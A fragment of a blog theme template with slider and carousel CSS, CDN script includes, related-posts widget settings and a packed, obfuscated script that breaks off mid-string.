    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
  .flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
  .flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

  .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
  .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

  /* Pause/Play */
  .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
  .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
  .flex-pauseplay a:hover  { opacity: 1; }
  .flex-pauseplay a.flex-play:before { content: '\f003'; }

  /* Control Nav */
  .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
  .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
  .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
  .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
  .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

  .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
  .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
  .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
  .flex-control-thumbs img:hover {opacity: 1;}
  .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



  @media only screen and (min-width: 768px) and (max-width: 960px) {

        /*** FEATURED AREA ***/
        .featured-area {
                height:271px;
        }
        .featured-area.tabs-wrapper img {
                width:420px;
                height:271px;
                margin-right:10px;
        }
        .featured-area ul.featured-tab li {
                padding-left:14px;
                height:60px;
                margin-bottom:10px;
        }
        .featured-area ul.featured-tab li .featured-text h3 a {
                font-size:13px;
        }
        .featured-area ul.featured-tab li .featured-text span.featured-meta {
                font-size:9px;
        }
        
        
        /*** SLIDER ***/

        .flexslider ul.slides li .overlay {
                height:408px;
                width:726px;
        }
        .flexslider .slides a.thumb {
        display:block;
        height:408px;
        overflow:hidden;
  }
        .flexslider ul.slides li .feature_text h2 a {
                font-size:32px;
        }
        .flexslider ul.slides li .feature_text p {
                font-size:14px;
        }
        .flexslider ul.slides li .feature_text span.feature_button a {
                padding:10px;
                font-size:12px;
        }
        


        

  }

  /*************************************************
  *       Mobile Portrait                                                          *
  *************************************************/

  @media only screen and (max-width: 767px) {

        /*** Featured Area ***/
        .featured-area {
                margin-bottom:40px;
                overflow:hidden;
                height:auto;
        }
        .featured-area.tabs-wrapper img {
                float:none;
                margin-right:20px;
                width:300px;
                height:194px;
                margin-bottom:10px;
        }
        .featured-area ul.featured-tab li {
                border-left:1px solid #e5e5e5;
                padding-left:18px;
                height:auto;
                margin-bottom:10px;
                padding:10px;
                background:#f5f5f5;
        }
        .featured-area ul.featured-tab li .featured-text h3 a {
                font-size:12px;
                color:#000;
                letter-spacing:1px;
                margin-bottom:2px;
                display:block;
        }
        .featured-area ul.featured-tab li .featured-text span.featured-meta {
                display:none;
        }
        .featured-area ul.featured-tab li.active {
                background:#111;
                
        }
        .featured-area ul.featured-tab li.active .featured-text h3 a {
                color:#fff;
        }

  .post-share1 {
    padding-bottom: 10px;

  }
  .comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
  }

  .post-meta {  padding-bottom: 0px;}

  .meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
  }

  .comment_count:after, .meta-date:after {
    display: none;
  }
        
        /*** slider ***/
        .flexslider ul.slides li .overlay {
                width:320px;
                height:169px;
        }
        .flexslider .slides a.thumb {
        display:block;
        height:169px;
        overflow:hidden;
  }
        .flexslider ul.slides li .feature_text h2 a {
                font-size:14px;
                line-height:18px;
                margin-bottom:0;
        }
        .flexslider ul.slides li .feature_text p {
                display:none;
        }
        .flexslider ul.slides li .feature_text span.feature_button a {
                display:none;
        }
        .flexslider ul.slides li .feature_text .feature-line {
                display:none;
        }
        .flex-direction-nav .flex-next {display:none;}
        .flex-direction-nav .flex-prev {display:none;}
        
        .featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
  }
  .related-header h2{font-size:13px}
  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

  }


  /*************************************************
  *       10. Landscape                                                            *
  *************************************************/

  @media only screen and (min-width: 480px) and (max-width: 767px) {

        /** featured ***/
        .featured-area.tabs-wrapper img {
                float:none;
                margin-right:20px;
                width:440px;
                height:285px;
                margin-bottom:10px;
        }
        
        /*** Slider ***/
        .flexslider ul.slides li .overlay {
                width:480px;
                height:247px;
        }
        .flexslider .slides a.thumb {
        display:block;
        height:247px;
        overflow:hidden;
  }  


  .featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
  .related-header h2 {
    font-size: 18px;
  }
  }












  /**
  * Owl Carousel v2.2.1
  * Copyright 2013-2017 David Deutsch
  * Licensed under  ()
  */
  /*
  *  Owl Carousel - Core
  */
  .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

  /* No Js */
  .no-js .owl-carousel {
  display: block; }

  /*
  *  Owl Carousel - Animate Plugin
  */
  .owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

  .owl-carousel .owl-animated-in {
  z-index: 0; }

  .owl-carousel .owl-animated-out {
  z-index: 1; }

  .owl-carousel .fadeOut {
  animation-name: fadeOut; }

  @keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

  /*
  *      Owl Carousel - Auto Height Plugin
  */
  .owl-height {
  transition: height 500ms ease-in-out; }

  /*
  *      Owl Carousel - Lazy Load Plugin
  */
  .owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

  .owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

  /*
  *      Owl Carousel - Video Plugin
  */
  .owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

  .owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

  .owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

  .owl-carousel .owl-video-playing .owl-video-tn,
  .owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

  .owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

  .owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


  </style>
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="https://code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
  <script type="text/javascript">
  //<![CDATA[
  var classicMode = false ;
  var summary = 40;
  var indent = 3;
  imgr = new Array();
  imgr[0] = "http://2.bp.blogspot.com/-mmjt8mh87bQ/VQ6ltMr8GxI/AAAAAAAAEfo/93SmjxkwmO0/s1600/no-image-found.jpg";
  showRandomImg = true;
  aBold = true;
  summaryPost = 220; 
  summaryTitle = 25; 
  numposts1 = 5; 
  numposts2 = 3;
  numposts11 = 6; 
  var classicMode = false ;
  var summary = 50;
  var indent = 3;
  var relatedTitles = new Array();
  var relatedTitlesNum = 0;
  var relatedUrls = new Array();
  var thumburl = new Array();


  function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\z\\1n\\1c\\1h\\a\\b\\e\\a\\h\\a\\G\\a\\b\\A\\a\\k\\a\\r\\a\\G\\a\\I\\a\\b\\R\\a\\I\\a\\c\\a\\G\\a\\I\\a\\c\\a\\X\\a\\I\\a\\b\\13\\a\\I\\a\\b\\n\\a\\I\\a\\r\\a\\b\\1b\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\1b\\a\\e\\a\\c\\a\\G\\a\\j\\a\\y\\a\\h\\a\\b\\R\\a\\e\\a\\b\\R\\a\\j\\a\\y\\a\\h\\a\\c\\a\\X\\a\\e\\a\\c\\a\\X\\a\\j\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\b\\13\\a\\j\\a\\y\\a\\h\\a\\b\\n\\a\\e\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\Y\\a\\c\\a\\e\\a\\r\\a\\G\\a\\j\\a\\y\\a\\h\\a\\i\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\r\\a\\G\\a\\m\\a\\j\\a\\y\\a\\h\\a\\10\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\10\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\r\\a\\q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\10\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\c\\a\\b\\h\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\l\\a\\e\\a\\r\\a\\q\\a\\g\\a\\b\\18\\a\\k\\a\\B\\a\\o\\a\\r\\a\\b\\i\\a\\b\\F\\a\\x\\a\\b\\E\\a\\b\\F\\a\\B\\a\\b\\G\\a\\t\\a\\B\\a\\m\\a\\j\\a\\y\\a\\h\\a\\b\\h\\a\\e\\a\\c\\a\\b\\l\\a\\F\\a\\L\\a\\A\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\c\\a\\I\\a\\E\\a\\c\\a\\m\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\n\\a\\o\\a\\r\\a\\b\\i\\a\\t\\a\\n\\a\\m\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\E\\a\\c\\a\\m\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\19\\a\\F\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\D\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\j\\a\\19\\a\\F\\a\\r\\a\\A\\a\\e\\a\\d\\a\\r\\a\\v\\a\\d\\a\\j\\a\\19\\a\\F\\a\\G\\a\\A\\a\\e\\a\\d\\a\\r\\a\\17\\a\\d\\a\\j\\a\\19\\a\\F\\a\\Y\\a\\A\\a\\e\\a\\d\\a\\r\\a\\H\\a\\d\\a\\j\\a\\19\\a\\F\\a\\17\\a\\A\\a\\e\\a\\d\\a\\r\\a\\K\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\g\\a\\A\\a\\e\\a\\d\\a\\r\\a\\z\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\d\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\q\\a\\A\\a\\e\\a\\d\\a\\r\\a\\l\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\p\\a\\A\\a\\e\\a\\d\\a\\r\\a\\y\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\j\\a\\y\\a\\h\\a\\H\\a\\e\\a\\19\\a\\F\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\L\\a\\A\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\J\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\b\\V\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\r\\a\\A\\a\\j\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\e\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\G\\a\\l\\a\\e\\a\\10\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\G\\a\\b\\T\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\G\\a\\l\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\t\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\10\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\Z\\a\\e\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\10\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\o\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\N\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\G\\a\\E\\a\\Y\\a\\b\\p\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\x\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\Z\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\x\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\r\\a\\c\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\c\\a\\b\\h\\a\\d\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\c\\a\\g\\a\\v\\a\\t\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\r\\a\\b\\r\\a\\e\\a\\r\\a\\c\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\h\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\c\\a\\J\\a\\b\\Y\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\G\\a\\b\\R\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\r\\a\\b\\r\\a\\p\\a\\n\\a\\d\\a\\h\\a\\G\\a\\b\\s\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\h\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\b\\f\\a\\O\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\N\\a\\N\\a\\N\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\c\\a\\z\\a\\j\\a\\i\\a\\g\\a\\r\\a\\b\\d\\a\\g\\a\\r\\a\\b\\A\\a\\e\\a\\d\\a\\r\\a\\b\\l\\a\\d\\a\\j\\a\\y\\a\\h\\a\\r\\a\\M\\a\\e\\a\\b\\k\\a\\g\\a\\Y\\a\\i\\a\\k\\a\\d\\a\\G\\a\\12\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\r\\a\\M\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\r\\a\\M\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\R\\a\\e\\a\\n\\a\\n\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\H\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\b\\o\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\G\\a\\b\\w\\a\\b\\y\\a\\G\\a\\b\\r\\a\\g\\a\\c\\a\